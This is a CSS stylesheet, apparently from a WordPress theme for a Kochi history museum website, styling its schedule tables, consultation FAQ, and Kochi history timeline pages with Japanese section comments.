@media (min-width: 768px) and (max-width: 991px) {
  .policy_section .ttl01 {
    font-size: 18px; } }
@media (max-width: 767px) {
  .policy_section .ttl01 {
    font-size: 16px; } }
.policy_section ul {
  text-align: left;
  margin-bottom: 40px; }
  .policy_section ul li {
    margin: 0 0 1em 40px; }
    .policy_section ul li:before {
      content: '・'; }
.policy_section .names {
  text-align: right;
  margin: 20px 0;
  font-weight: bold; }

/* サイトマップ */
.sitemap_section h1 {
  display: block;
  color: #333333; }
.sitemap_section .ttl01 {
  text-align: left;
  font-size: 24px;
  border-bottom: 2px solid #f2ece2;
  margin-bottom: 20px;
  padding: 10px; }
  .sitemap_section .ttl01:before {
    display: inline-block;
    content: '';
    background: url(/wp-content/themes/kochi-johaku/img/index/icon01.png) no-repeat;
    background-size: 100% auto;
    width: 12px;
    height: 12px;
    margin-right: 10px; }
@media (min-width: 768px) and (max-width: 991px) {
  .sitemap_section .ttl01 {
    font-size: 18px; } }
@media (max-width: 767px) {
  .sitemap_section .ttl01 {
    font-size: 16px; } }
.sitemap_section ul {
  text-align: left;
  margin-bottom: 40px; }
  .sitemap_section ul li {
    margin: 0 0 1em 40px; }
    .sitemap_section ul li:before {
      content: '・'; }
    .sitemap_section ul li ul {
      margin: 1em 0 0; }
      .sitemap_section ul li ul li {
        margin-left: 14px; }

/* 年間スケジュール */
.schedule_section {
  width: 85%;
  margin: 30px auto;
  /* table.schedule_table */
  /* @media */ }
  .schedule_section table.schedule_table {
    border-collapse: collapse;
    margin: 20px 0;
    width: 100%;
    /* th */
    /* td */ }
    .schedule_section table.schedule_table th {
      border-bottom: solid 3px #fff;
      background: #f0ebe5;
      padding: 20px 1.4%;
      text-align: center;
      font-weight: bold;
      vertical-align: middle;
      width: 10%; }
      .schedule_section table.schedule_table th span.year {
        font-size: 14px;
        display: block;
        margin-bottom: 5px; }
      .schedule_section table.schedule_table th span.month {
        color: #656464;
        font-size: 33px;
        font-weight: bold;
        display: inline-block; }
      .schedule_section table.schedule_table th span.month02 {
        color: #656464;
        font-size: 17px;
        font-weight: bold; }
        .schedule_section table.schedule_table th span.month02:after {
          content: url(../img/schedule/icon_ttl01.png);
          display: block;
          margin: 0 auto; }
    .schedule_section table.schedule_table td {
      border-bottom: solid 3px #fff;
      padding: 20px 1.4%;
      background: #faf5ee;
      vertical-align: top;
      /* .exhibition_box */
      /* .lectures_box */ }
      .schedule_section table.schedule_table td .exhibition_box {
        width: 49%;
        float: left;
        /* h2 */
        /* .exhibition_list */ }
        .schedule_section table.schedule_table td .exhibition_box h2 {
          font-size: 18px;
          text-align: center;
          vertical-align: middle;
          padding: 6px 0;
          /* &:before */ }
          .schedule_section table.schedule_table td .exhibition_box h2:before {
            content: url(../img/schedule/icon_exhibition.png);
            vertical-align: middle;
            position: relative;
            bottom: -4px;
            left: -5px; }
        .schedule_section table.schedule_table td .exhibition_box .exhibition_list {
          min-height: 240px;
          /* li */ }
          .schedule_section table.schedule_table td .exhibition_box .exhibition_list li {
            min-height: 118px;
            background: #ffffff;
            margin-bottom: 5px;
            padding: 10px;
            /* .ex_img */
            /* .ex_date */
            /* .ex_ttl */ }
            .schedule_section table.schedule_table td .exhibition_box .exhibition_list li .ex_img {
              float: left;
              margin-right: 20px; }
            .schedule_section table.schedule_table td .exhibition_box .exhibition_list li .ex_date {
              font-weight: bold;
              font-size: 13px; }
            .schedule_section table.schedule_table td .exhibition_box .exhibition_list li .ex_ttl {
              font-weight: bold;
              font-size: 20px;
              margin: 5px 0 8px; }
      .schedule_section table.schedule_table td .lectures_box {
        width: 49%;
        float: right;
        /* h2 */
        /* .lectures_list */ }
        .schedule_section table.schedule_table td .lectures_box h2 {
          font-size: 18px;
          text-align: center;
          vertical-align: middle;
          padding: 6px 0;
          /* &:before */ }
          .schedule_section table.schedule_table td .lectures_box h2:before {
            content: url(../img/schedule/icon_lectures.png);
            vertical-align: middle;
            position: relative;
            bottom: -4px;
            left: -5px; }
        .schedule_section table.schedule_table td .lectures_box .lectures_list {
          height: 240px;
          max-height: auto;
          overflow: auto;
          background: #fff;
          /* li */ }
          .schedule_section table.schedule_table td .lectures_box .lectures_list li {
            background: #ffffff;
            border-bottom: 1px solid #e5e5e5;
            padding: 14px 2%;
            /* &:last-child */
            /* .lec_inner */
            /* .lec_ttl */ }
            .schedule_section table.schedule_table td .lectures_box .lectures_list li:last-child {
              border: none; }
            .schedule_section table.schedule_table td .lectures_box .lectures_list li .lec_inner {
              display: table;
              width: 100%;
              /* .lec_date */
              /* .lec_cate */ }
              .schedule_section table.schedule_table td .lectures_box .lectures_list li .lec_inner .lec_date {
                font-size: 12px;
                display: table-cell;
                padding-right: 2%; }
              .schedule_section table.schedule_table td .lectures_box .lectures_list li .lec_inner .lec_cate {
                display: table-cell;
                font-size: 13px;
                white-space: nowrap;
                text-align: right; }
                .schedule_section table.schedule_table td .lectures_box .lectures_list li .lec_inner .lec_cate.pro_cate01:before {
                  content: "■";
                  color: #f19149; }
                .schedule_section table.schedule_table td .lectures_box .lectures_list li .lec_inner .lec_cate.pro_cate02:before {
                  content: "■";
                  color: #00b7ee; }
                .schedule_section table.schedule_table td .lectures_box .lectures_list li .lec_inner .lec_cate.pro_cate03:before {
                  content: "■";
                  color: #ea68a2; }
                .schedule_section table.schedule_table td .lectures_box .lectures_list li .lec_inner .lec_cate.pro_cate04:before {
                  content: "■";
                  color: #f7d251; }
                .schedule_section table.schedule_table td .lectures_box .lectures_list li .lec_inner .lec_cate.pro_cate05:before {
                  content: "■";
                  color: #a2d06c; }
                .schedule_section table.schedule_table td .lectures_box .lectures_list li .lec_inner .lec_cate.pro_cate06:before {
                  content: "■";
                  color: #b4b4b4; }
            .schedule_section table.schedule_table td .lectures_box .lectures_list li .lec_ttl {
              font-weight: bold;
              font-size: 16px;
              margin: 0 0 8px; }
    .schedule_section table.schedule_table tr:not(:nth-child(2n)) th {
      background: #ede6dc; }
    .schedule_section table.schedule_table tr:not(:nth-child(2n)) td {
      background: #f6f1eb; }
  @media (max-width: 767px) {
    .schedule_section {
      width: 98%;
      margin: 30px auto;
      /* table.schedule_table */ }
      .schedule_section table.schedule_table {
        display: block;
        width: 100%;
        /* th */ }
        .schedule_section table.schedule_table tbody {
          display: block;
          width: 100%; }
        .schedule_section table.schedule_table tr {
          display: block;
          width: 100%; }
        .schedule_section table.schedule_table th, .schedule_section table.schedule_table td {
          display: block;
          width: 100%;
          overflow: hidden; }
        .schedule_section table.schedule_table th {
          text-align: left;
          padding-left: 0;
          /* span.month02 */ }
          .schedule_section table.schedule_table th span.year {
            font-size: 14px;
            display: inline;
            padding: 0 0 0 10px; }
          .schedule_section table.schedule_table th span.month {
            color: #656464;
            font-size: 33px;
            font-weight: bold; }
          .schedule_section table.schedule_table th span.month02 {
            color: #656464;
            font-size: 17px;
            font-weight: bold; }
            .schedule_section table.schedule_table th span.month02:after {
              content: "";
              display: inline;
              margin: 0 auto; }
          .schedule_section table.schedule_table th:before {
            content: url(../img/schedule/icon_ttl01.png); }
        .schedule_section table.schedule_table td {
          margin-bottom: 20px;
          /* .exhibition_box */ }
          .schedule_section table.schedule_table td .exhibition_box {
            width: auto;
            float: none; }
            .schedule_section table.schedule_table td .exhibition_box .exhibition_list {
              min-height: none; }
              .schedule_section table.schedule_table td .exhibition_box .exhibition_list li {
                overflow: hidden; }
          .schedule_section table.schedule_table td .lectures_box {
            width: auto;
            float: none; }
            .schedule_section table.schedule_table td .lectures_box .lectures_list {
              max-height: none;
              height: auto;
              overflow: inherit; }
        .schedule_section table.schedule_table tr:not(:nth-child(2n)) th {
          background: #f0ebe5; }
        .schedule_section table.schedule_table tr:not(:nth-child(2n)) td {
          background: #faf5ee; } }
  .schedule_section .page_nav {
    margin: 30px 0;
    overflow: hidden; }
    .schedule_section .page_nav p {
      background: #f3f3f3;
      padding: 20px 3%;
      font-size: 16px;
      width: 49.6%; }
      .schedule_section .page_nav p.next {
        float: right;
        text-align: right; }
        .schedule_section .page_nav p.next:after {
          content: " \f105";
          font-family: FontAwesome;
          padding-left: 5%; }
      .schedule_section .page_nav p.prev {
        float: left;
        text-align: left; }
        .schedule_section .page_nav p.prev:before {
          content: " \f104";
          font-family: FontAwesome;
          padding-right: 5%; }

/* schedule_section */
/* 歴史資料保存相談窓口 */
.consultation_section {
  margin: 0 0 50px;
  /* コピー */
  /* .copy_section */
  /* 皆さんの地域やお家にもありませんか？ */
  /* 相談窓口に関するQ&A */
  /* consultation_faqs_box */
  /* 相談窓口の開設時間と利用方法 */
  /* consultation_tie_box */ }
  .consultation_section .ttl01 {
    width: 100%;
    font-size: 29px;
    font-weight: lighter;
    margin: 30px 0 30px 0;
    text-align: center;
    white-space: nowrap;
    position: relative;
    display: flex;
    background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
    padding-bottom: 60px; }
    .consultation_section .ttl01:before, .consultation_section .ttl01:after {
      content: '';
      display: inline;
      border-top: solid 1px #e5e5e5;
      flex-grow: 1;
      margin-top: 0.5em; }
    .consultation_section .ttl01:before {
      margin-right: 0.5em; }
    .consultation_section .ttl01:after {
      margin-left: 0.5em; }
  @media (max-width: 767px) {
    .consultation_section .ttl01 {
      font-size: 21px; } }
  .consultation_section.copy_section {
    /* .copy_txt */
    /* .knowhow_wrap */ }
    .consultation_section.copy_section .copy_txt {
      display: block;
      max-width: 760px;
      margin: 0 auto 50px;
      background: #fcfbfa;
      border: solid 1px #f0ebe5;
      padding: 20px;
      text-align: left; }
      @media (max-width: 767px) {
        .consultation_section.copy_section .copy_txt {
          margin-bottom: 20px; } }
    .consultation_section.copy_section .knowhow_wrap {
      padding: 20px 0;
      text-align: left;
      /* .txt_box */ }
      .consultation_section.copy_section .knowhow_wrap h1 {
        font-size: 26px;
        margin: 0 0 20px 0;
        padding: 0 0 5px 20px;
        background: url(../img/consultation/knowhow_icon.png) no-repeat left center; }
        @media (max-width: 767px) {
          .consultation_section.copy_section .knowhow_wrap h1 {
            line-height: 1.4;
            font-size: 20px; } }
      .consultation_section.copy_section .knowhow_wrap .txt_box {
        width: 56%;
        float: left;
        padding: 40px 0 0; }
        @media (max-width: 767px) {
          .consultation_section.copy_section .knowhow_wrap .txt_box {
            width: 100%;
            float: none;
            padding: 20px 0; } }
      .consultation_section.copy_section .knowhow_wrap .img_box {
        float: right;
        width: 39.7%; }
        @media (max-width: 767px) {
          .consultation_section.copy_section .knowhow_wrap .img_box {
            float: none;
            width: 94%;
            margin: 0 auto; }
            .consultation_section.copy_section .knowhow_wrap .img_box img {
              width: 100%; } }
  .consultation_section.consultation_whats_box {
    background: url(../img/consultation/whats_bg.png) no-repeat center top;
    background-size: cover;
    padding: 40px 0; }
    .consultation_section.consultation_whats_box .ttl_wrap {
      display: table;
      width: 100%; }
      .consultation_section.consultation_whats_box .ttl_wrap h1 {
        display: table-cell;
        background: url(../img/consultation/whats_h1_bg.png) repeat left top;
        vertical-align: middle;
        font-size: 20px;
        color: #72553b;
        padding: 4px 1.4%;
        line-height: 1.6; }
        @media (max-width: 767px) {
          .consultation_section.consultation_whats_box .ttl_wrap h1 {
            width: 100%;
            display: block;
            font-size: 16px; } }
      .consultation_section.consultation_whats_box .ttl_wrap .ttl_sp_inner {
        display: table-cell; }
        @media (max-width: 767px) {
          .consultation_section.consultation_whats_box .ttl_wrap .ttl_sp_inner {
            width: 100%;
            display: table; } }
      .consultation_section.consultation_whats_box .ttl_wrap h2 {
        display: table-cell;
        background: #ae8c6e;
        vertical-align: middle;
        color: #ffffff;
        font-weight: bold;
        position: relative;
        padding: 24px 1%;
        white-space: nowrap;
        width: 100px;
        z-index: 2; }
        .consultation_section.consultation_whats_box .ttl_wrap h2:after {
          content: url(../img/consultation/whats_h2_after.png);
          position: absolute;
          right: -14px;
          top: 50%;
          margin-top: -24px;
          z-index: 2; }
      .consultation_section.consultation_whats_box .ttl_wrap p {
        display: table-cell;
        background: #ffffff;
        vertical-align: middle;
        padding: 24px 24px 24px 34px;
        text-align: left; }
        @media (max-width: 767px) {
          .consultation_section.consultation_whats_box .ttl_wrap p {
            padding: 24px 14px 24px 24px; } }
    .consultation_section.consultation_whats_box .item_list {
      vertical-align: middle;
      margin: 40px 0;
      display: table;
      width: 100%; }
      .consultation_section.consultation_whats_box .item_list li {
        display: table-cell;
        /*margin:0 2%;*/
        width: 20%;
        vertical-align: middle;
        txt-align: center; }
        .consultation_section.consultation_whats_box .item_list li span {
          display: block;
          margin-top: 10px; }
        @media (max-width: 767px) {
          .consultation_section.consultation_whats_box .item_list li {
            display: inline-block;
            width: 30%;
            margin-bottom: 20px;
            padding: 0 2%; }
            .consultation_section.consultation_whats_box .item_list li:nth-child(2) {
              width: 45%;
              padding: 0 2%; }
            .consultation_section.consultation_whats_box .item_list li:nth-child(1) {
              width: 45%;
              padding: 0 2%; } }
    .consultation_section.consultation_whats_box .item_list02 {
      margin: 40px 0; }
      @media (max-width: 767px) {
        .consultation_section.consultation_whats_box .item_list02 {
          margin: 40px 0 20px; } }
      .consultation_section.consultation_whats_box .item_list02 li {
        margin: 0 1.5%;
        display: inline-block;
        width: 20%; }
        @media (max-width: 767px) {
          .consultation_section.consultation_whats_box .item_list02 li {
            width: 40%;
            margin: 0 3% 15px; } }
  .consultation_section.consultation_faqs_box {
    padding-top: 10px;
    margin-bottom: 100px;
    /* .faq_list */ }
    @media (max-width: 767px) {
      .consultation_section.consultation_faqs_box {
        margin-bottom: 50px; } }
    .consultation_section.consultation_faqs_box .faq_list {
      width: 85%;
      margin: 0 auto 10px;
      /* dt */
      /* dt.active */
      /* dd */ }
      @media (max-width: 767px) {
        .consultation_section.consultation_faqs_box .faq_list {
          width: 96%; } }
      .consultation_section.consultation_faqs_box .faq_list dt {
        display: block;
        cursor: pointer;
        background: url(../img/consultation/faqs_icn01.png) no-repeat 8px 8px #f2ece2;
        padding: 14px 34px 18px 56px;
        text-align: left;
        font-size: 18px;
        min-height: 46px;
        position: relative; }
        @media (max-width: 767px) {
          .consultation_section.consultation_faqs_box .faq_list dt {
            font-size: 14px;
            padding: 10px 34px 10px 36px;
            background-size: 24px 24px; } }
        .consultation_section.consultation_faqs_box .faq_list dt:after {
          content: '';
          display: block;
          content: '\f067';
          font-family: FontAwesome;
          position: absolute;
          right: 14px;
          top: 50%;
          margin-top: -9px; }
      .consultation_section.consultation_faqs_box .faq_list dt.active:after {
        content: '\f068'; }
      .consultation_section.consultation_faqs_box .faq_list dd {
        display: none;
        background: url(../img/consultation/faqs_icn02.png) no-repeat 8px 8px #f9f6f1;
        padding: 40px 14px 45px 126px;
        text-align: left;
        font-size: 14px;
        color: #7c7a78; }
        @media (max-width: 767px) {
          .consultation_section.consultation_faqs_box .faq_list dd {
            font-size: 12px;
            background-size: 62px 48px;
            padding: 20px 14px 25px 86px; } }
  .consultation_section.consultation_time_box table {
    border-collapse: collapse;
    margin: 20px auto;
    width: 85%; }
    @media (max-width: 767px) {
      .consultation_section.consultation_time_box table {
        width: 96%; } }
    .consultation_section.consultation_time_box table th {
      border-bottom: solid 2px #fff;
      background: #f0ebe5;
      padding: 14px;
      text-align: left;
      font-weight: bold;
      vertical-align: top;
      width: 20%; }
    .consultation_section.consultation_time_box table td {
      border-bottom: solid 2px #fff;
      padding: 14px;
      background: #faf5ee;
      vertical-align: top; }

/* consultation_section */
/* 高知の歴史 */
.kochi_rekishi_section {
  margin: 0 0 50px;
  /* コピー */
  /* .copy_section */
  /* 初期～幕末維新 */
  /* .kochi_rekishi_timeline */
  /* 歴史年表 */
  /* kochi_rekishi_time_box */ }
  .kochi_rekishi_section .ttl01 {
    width: 100%;
    font-size: 29px;
    font-weight: lighter;
    margin: 30px 0 30px 0;
    text-align: center;
    white-space: nowrap;
    position: relative;
    display: flex;
    background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
    padding-bottom: 60px; }
    .kochi_rekishi_section .ttl01:before, .kochi_rekishi_section .ttl01:after {
      content: '';
      display: inline;
      border-top: solid 1px #e5e5e5;
      flex-grow: 1;
      margin-top: 0.5em; }
    .kochi_rekishi_section .ttl01:before {
      margin-right: 0.5em; }
    .kochi_rekishi_section .ttl01:after {
      margin-left: 0.5em; }
  @media (max-width: 767px) {
    .kochi_rekishi_section .ttl01 {
      font-size: 21px; } }
  .kochi_rekishi_section.copy_section {
    background: url(../img/kochi-rekishi/copy_bg.png) no-repeat center top #faf5ee;
    background-size: auto 100%;
    padding: 50px 0;
    /* .txt_box */
    /* page_nav */
    /* .nav_btn */ }
    @media (max-width: 767px) {
      .kochi_rekishi_section.copy_section {
        background: url(../img/kochi-rekishi/copy_bg_sp.png) no-repeat center top #faf5ee;
        background-size: 100% auto; } }
    .kochi_rekishi_section.copy_section .txt_box h1 {
      font-size: 20px;
      margin-bottom: 30px;
      line-height: 1.6;
      font-weight: bold; }
    .kochi_rekishi_section.copy_section .page_nav {
      padding: 30px 0; }
      .kochi_rekishi_section.copy_section .page_nav li {
        display: inline-block;
        width: 238px;
        height: 140px;
        margin-bottom: 12px; }
        @media (max-width: 767px) {
          .kochi_rekishi_section.copy_section .page_nav li {
            width: 149px;
            height: 88px;
            margin-bottom: 10px; } }
        .kochi_rekishi_section.copy_section .page_nav li.nav01 a {
          background: url(../img/kochi-rekishi/page_nav01.png) no-repeat left top; }
          @media (max-width: 767px) {
            .kochi_rekishi_section.copy_section .page_nav li.nav01 a {
              background-size: cover; } }
        .kochi_rekishi_section.copy_section .page_nav li.nav02 a {
          background: url(../img/kochi-rekishi/page_nav02.png) no-repeat left top; }
          @media (max-width: 767px) {
            .kochi_rekishi_section.copy_section .page_nav li.nav02 a {
              background-size: cover; } }
        .kochi_rekishi_section.copy_section .page_nav li.nav03 a {
          background: url(../img/kochi-rekishi/page_nav03.png) no-repeat left top; }
          @media (max-width: 767px) {
            .kochi_rekishi_section.copy_section .page_nav li.nav03 a {
              background-size: cover; } }
        .kochi_rekishi_section.copy_section .page_nav li.nav04 a {
          background: url(../img/kochi-rekishi/page_nav04.png) no-repeat left top; }
          @media (max-width: 767px) {
            .kochi_rekishi_section.copy_section .page_nav li.nav04 a {
              background-size: cover; } }
        .kochi_rekishi_section.copy_section .page_nav li a {
          display: block;
          padding-top: 40px;
          height: 140px; }
          @media (max-width: 767px) {
            .kochi_rekishi_section.copy_section .page_nav li a {
              height: 88px;
              padding-top: 24px;
              font-size: 10px;
              line-height: 1.2; } }
          .kochi_rekishi_section.copy_section .page_nav li a span {
            font-size: 24px;
            display: block; }
            @media (max-width: 767px) {
              .kochi_rekishi_section.copy_section .page_nav li a span {
                font-size: 16px; } }
    .kochi_rekishi_section.copy_section .nav_btn a {
      background: #ffffff;
      border: 2px solid #3e3e3e;
      max-width: 180px;
      display: block;
      padding: 13px 20px;
      margin: 0 auto;
      font-weight: bold; }
      .kochi_rekishi_section.copy_section .nav_btn a:after {
        color: #4f4f4f;
        content: '\f063';
        font-family: FontAwesome;
        margin-left: 10px; }
      .kochi_rekishi_section.copy_section .nav_btn a:hover {
        background: #bfbfbf; }
  .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap {
    background: url(../img/kochi-rekishi/timeline_bg.png) repeat-y left top;
    padding-bottom: 30px; }
    @media (max-width: 767px) {
      .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap {
        background-size: 46px 28px; } }
    .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap:last-child {
      padding-bottom: 0px; }
    .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap h1 {
      padding-left: 102px;
      line-height: 50px;
      text-align: left; }
      @media (max-width: 767px) {
        .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap h1 {
          padding-left: 51px;
          line-height: 30px; } }
      .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap h1 span {
        font-size: 36px; }
        @media (max-width: 767px) {
          .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap h1 span {
            font-size: 20px; } }
    .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap#early h1 {
      background: url(../img/kochi-rekishi/early_ttl.png) no-repeat left top; }
      @media (max-width: 767px) {
        .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap#early h1 {
          background-size: 46px 28px; } }
    .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap#medium h1 {
      background: url(../img/kochi-rekishi/medium_ttl.png) no-repeat left top; }
      @media (max-width: 767px) {
        .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap#medium h1 {
          background-size: 46px 28px; } }
    .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap#late h1 {
      background: url(../img/kochi-rekishi/late_ttl.png) no-repeat left top; }
      @media (max-width: 767px) {
        .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap#late h1 {
          background-size: 46px 28px; } }
    .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap#bakumatsu {
      background: #ffffff; }
      .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap#bakumatsu h1 {
        background: url(../img/kochi-rekishi/bakumatsu_ttl.png) no-repeat left top; }
        @media (max-width: 767px) {
          .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap#bakumatsu h1 {
            background-size: 46px 28px; } }
    .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table {
      margin-left: 102px;
      border: 2px solid #e4dfd9;
      border-collapse: collapse; }
      @media (max-width: 767px) {
        .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table {
          display: block;
          margin-left: 51px; } }
      .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table th {
        background: #e4dfd9;
        color: #696765;
        font-size: 18px;
        font-weight: bold;
        padding: 24px 14px;
        white-space: nowrap;
        border-bottom: 2px solid #ffffff;
        vertical-align: top; }
        @media (max-width: 767px) {
          .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table th {
            display: block;
            width: 100%;
            padding: 10px 10px; } }
      .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td {
        background: #ffffff;
        padding: 24px 14px 24px 30px;
        border-bottom: 2px solid #e4dfd9;
        /* .event_list */
        /* .person_l */
        /* .person_s */ }
        @media (max-width: 767px) {
          .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td {
            display: block;
            width: 100%;
            padding: 10px 10px; } }
        .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .event_list li {
          float: left;
          margin-right: 20px; }
          @media (max-width: 767px) {
            .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .event_list li {
              float: none;
              margin-right: 0;
              margin-bottom: 14px; } }
          .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .event_list li a {
            border: 1px solid #bfbfbf;
            display: block;
            padding: 12px 15px;
            font-weight: bold; }
            @media (max-width: 767px) {
              .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .event_list li a {
                display: inline-block; } }
            .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .event_list li a:after {
              content: '\f105';
              font-family: FontAwesome;
              margin-left: 15px; }
            .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .event_list li a:hover {
              background: #bfbfbf; }
        .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_l {
          overflow: hidden; }
          .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_l li {
            width: 340px;
            border: 2px solid #dadada;
            overflow: hidden;
            float: left;
            margin-right: 33px;
            margin-bottom: 22px;
            font-size: 13px; }
            @media (max-width: 767px) {
              .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_l li {
                float: none;
                margin-right: 0;
                width: 100%; } }
            .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_l li .txt_box {
              padding: 20px; }
              @media (max-width: 767px) {
                .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_l li .txt_box {
                  padding: 10px 12px 0;
                  font-size: 12px; } }
              .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_l li .txt_box h2 {
                font-size: 20px;
                font-weight: bold;
                line-height: 1.6; }
                @media (max-width: 767px) {
                  .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_l li .txt_box h2 {
                    font-size: 16px;
                    line-height: 1.2; } }
            .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_l li .photo {
              float: right;
              margin-left: 20px; }
              @media (max-width: 767px) {
                .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_l li .photo {
                  width: 80px;
                  height: auto;
                  margin-left: 10px; } }
            .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_l li:last-child {
              margin-right: 0; }
        .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_s {
          overflow: hidden; }
          .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_s li {
            width: 226px;
            border: 2px solid #dadada;
            overflow: hidden;
            float: left;
            margin: 0 18px 22px 0; }
            @media (max-width: 767px) {
              .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_s li {
                float: none;
                margin-right: 0;
                width: 80%; } }
            .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_s li .txt_box {
              padding: 12px 14px 0;
              font-size: 11px; }
              @media (max-width: 767px) {
                .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_s li .txt_box {
                  padding: 6px 10px 0;
                  font-size: 9px; } }
              .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_s li .txt_box h2 {
                font-size: 16px;
                font-weight: bold;
                line-height: 1.6; }
                @media (max-width: 767px) {
                  .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_s li .txt_box h2 {
                    font-size: 14px;
                    line-height: 1; } }
            .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_s li .photo {
              float: right;
              margin-left: 10px; }
              @media (max-width: 767px) {
                .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_s li .photo {
                  width: 60px;
                  height: auto; } }
            .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_s li:nth-child(3n) {
              margin-right: 0; }
              @media (max-width: 991px) {
                .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table td .person_s li:nth-child(3n) {
                  margin-right: 18px; } }
      .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table tr:nth-child(3) > th {
        border-bottom: 2px solid #e4dfd9; }
      .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table tr:nth-child(3) > td {
        padding: 24px 14px 2px 30px; }
        @media (max-width: 767px) {
          .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap table tr:nth-child(3) > td {
            padding: 10px 10px 2px 10px;
            border-bottom: none; } }
    .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap .detail_btn {
      margin: 30px 0  20px 102px;
      width: 280px; }
      @media (max-width: 767px) {
        .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap .detail_btn {
          margin-left: 51px;
          width: auto; } }
      .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap .detail_btn a {
        border: 2px solid #3e3e3e;
        display: block;
        padding: 12px 15px;
        font-weight: bold; }
        .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap .detail_btn a:after {
          content: '\f105';
          font-family: FontAwesome;
          margin-left: 15px; }
        .kochi_rekishi_section.kochi_rekishi_timeline .timeline_wrap .detail_btn a:hover {
          background: #bfbfbf; }
  .kochi_rekishi_section.kochi_rekishi_time_box table {
    border-collapse: collapse;
    margin: 20px auto;
    width: 85%; }
    @media (max-width: 767px) {
      .kochi_rekishi_section.kochi_rekishi_time_box table {
        width: 96%; } }
    .kochi_rekishi_section.kochi_rekishi_time_box table .ad {
      white-space: nowrap;
      padding: 14px 7px; }
    .kochi_rekishi_section.kochi_rekishi_time_box table .jc {
      white-space: nowrap;
      padding: 14px 7px; }
    .kochi_rekishi_section.kochi_rekishi_time_box table th {
      border-bottom: solid 2px #fff;
      background: #f0ebe5;
      padding: 14px;
      font-weight: bold;
      vertical-align: top;
      text-align: center; }
    .kochi_rekishi_section.kochi_rekishi_time_box table td {
      border-bottom: solid 2px #fff;
      padding: 14px;
      background: #faf5ee;
      vertical-align: top; }

/* kochi_rekishi_section */
/* 高知の歴史 初期～幕末維新 */
.kochi_rekishi_detail_section {
  margin: 0 0 50px;
  /* .ttl02 */
  /* .ttl03 */
  /* コピー */
  /* .copy_section */
  /* 主な出来事 */
  /* .major_events_section */
  /* 主な人物 */ }
  @media (max-width: 767px) {
    .kochi_rekishi_detail_section {
      margin: 0 0 20px; } }
  .kochi_rekishi_detail_section .ttl01 {
    width: 100%;
    font-size: 29px;
    font-weight: lighter;
    margin: 30px 0 30px 0;
    text-align: center;
    white-space: nowrap;
    position: relative;
    display: flex;
    background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
    padding-bottom: 60px; }
    .kochi_rekishi_detail_section .ttl01:before, .kochi_rekishi_detail_section .ttl01:after {
      content: '';
      display: inline;
      border-top: solid 1px #e5e5e5;
      flex-grow: 1;
      margin-top: 0.5em; }
    .kochi_rekishi_detail_section .ttl01:before {
      margin-right: 0.5em; }
    .kochi_rekishi_detail_section .ttl01:after {
      margin-left: 0.5em; }
  @media (max-width: 767px) {
    .kochi_rekishi_detail_section .ttl01 {
      font-size: 21px; } }
  .kochi_rekishi_detail_section .ttl02 {
    font-size: 26px;
    margin: 0 0 20px 0;
    padding: 0 0 5px 20px;
    background: url(../img/consultation/knowhow_icon.png) no-repeat left center;
    text-align: left; }
    @media (max-width: 767px) {
      .kochi_rekishi_detail_section .ttl02 {
        line-height: 1.4;
